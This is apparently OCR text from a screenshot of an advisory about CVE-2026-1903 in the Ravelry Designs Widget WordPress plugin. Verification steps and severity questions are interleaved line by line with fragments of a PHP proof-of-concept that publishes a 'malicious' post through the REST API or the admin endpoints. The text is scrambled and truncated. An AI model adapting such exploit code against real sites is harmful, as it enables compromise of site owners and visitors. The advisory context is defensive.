
is vulnerable?
$post_data
=
[
Steps for verification
'title'
=>
'Test Post - CVE-2026-1903 PoC
'content'
=>
'This post contains a malici
To check if your site is vulnerable,
'status'
=>
'publish'
verify the version of the Ravelry
]
;
Designs Widget plugin. If it is
if
(
isset
(
$token
)
)
{
version 1.0.0 or lower, your site is
// Use REST API with JWT
at risk. Additionally, review any
curl_setopt_array
(
$ch
,
[
posts or pages using the
CURLOPT_URL
=>
$target_url
.
'/wp-jso
CURLOPT_POSTFIELDS
=>
json_encode
(
$po
‘sb_ravelry_designs’ shortcode
CURLOPT_HTTPHEADER
=>
[
for suspicious content.
'Content-Type: application/json'
,
'Authorization: Bearer '
.
$token
What is the CVSS score
]
and what does it indicate?
]
)
;
}
else
{
Understanding the severity rating
// Use admin POST with cookies
curl_setopt_array
(
$ch
,
[
The CVSS score for CVE-2026-
CURLOPT_URL
=>
$target_url
.
'/wp-adm